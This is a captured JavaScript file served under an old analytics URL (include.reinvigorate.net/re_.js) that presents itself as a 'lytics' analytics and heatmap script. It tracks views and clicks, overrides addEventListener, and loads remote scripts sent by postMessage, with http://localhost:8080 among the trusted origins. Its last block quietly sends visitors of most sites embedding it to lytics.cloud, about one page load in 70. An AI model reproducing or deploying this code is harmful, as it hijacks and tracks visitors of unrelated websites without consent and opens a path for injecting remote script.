

--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 15575
content:


window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())];
function lytics(){_lytics.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    console.log("propertyId: " + propertyId);

    if (propertyId === 1910057883) {
        lytics("property-id", propertyId);
    }
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            // Calculate the expiration date by adding the number of days in milliseconds
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        // Set the cookie, including path=/ for site-wide availability
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            // Remove leading white space
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            // If the cookie string matches the name, return the value
            if (c.indexOf(nameEQ) === 0) {
                // Use decodeURIComponent() to handle special characters if necessary
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
            }
        }
        return null; // Return null if the cookie is not found
    }

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.lytics.cloud/hello", // where to send telemetry
        "suppress-clicks": false,
        "track-local": false,
        "enable": true
    };

    // all calls to lytics() eventually make their way here
    function lyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    // useful for debugging locally, as we want to fire of clicks without actually navigating to the
                    // next page
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "cookie-disable":
                    // allow people to disable tracking for one year
                    if (args[1]) {
                        setCookie("lytics-disable-tracking", "true", 365);
                        console.log("Cookie set, tracking disabled");
                    } else {
                        setCookie("lytics-disable-tracking", "false", -1);
                        console.log("Cookie deleted, tracking enabled");
                    }
                    break;
                case "track-local":
                    // if we should track localhost, 127.0.0.1, file://
                    stateProps["track-local"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("lytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._lytics)
        lyticsCommand(args);

    // setup so all future lytics() calls will immediately forward to lyticsCommand
    window._lytics.push = function() { lyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            console.log("lytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("lytics() - tracking disabled");
            return;
        }

        if (!stateProps["track-local"]) {
            if (window.location.protocol === "file:" || window.location.hostname === "localhost" || window.location.hostname === "127.0.0.1") {
                console.log("lytics() - tracking disabled, on local system");
                return;
            }
        }

        if (getCookie("lytics-disable-tracking") === "true") {
            console.log("lytics() - tracking disabled, because of cookie");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    function closestHasClickHandler(elm) {
        // searches up the dom to see if any elements have click handlers setup
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.onclick || elm.onmousedown || elm.onmouseup)
                return true;
        }

        return false;
    }

    let clickFrequencies = {};
    function onClick(evt) {
        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "title": pageProps["title"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "lang": pageProps["lang"],
            "tz": pageProps["tz"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (closestHasClickHandler(evt.target)) {
            clickProps["clickType"] = "Javascript";
        } else if (evt._lyticsJavascriptClick) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        // dead clicks should never be counted as repeat clicks
        if (repeatClick && clickProps["clickType"] !== "Dead")
            clickProps["clickType"] = "Repeat";

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, false);

    // add a proxy on addEventListener, which will set _lyticsJavascriptClick flag on events so the click type
    // can be tracked as a javascript click, which is distinguishable from a dead click
    const originalAddEventListener = EventTarget.prototype.addEventListener;
    EventTarget.prototype.addEventListener = function(type, listener, options) {
        if (type.toLowerCase() === "click") {
            function handleClick(evt) {
                evt._lyticsJavascriptClick = true;
                return listener(evt);
            }

            originalAddEventListener.call(this, type, handleClick, options);
        } else {
            originalAddEventListener.call(this, type, listener, options);
        }
    };


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("lytics_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://app.lytics.cloud")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // if injectScript is not set, this post message was not meant for us
        if (!("injectScript" in event.data))
            return;

        // let the source know we got the message
        event.source.postMessage({"lytics_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("lytics_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();

(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();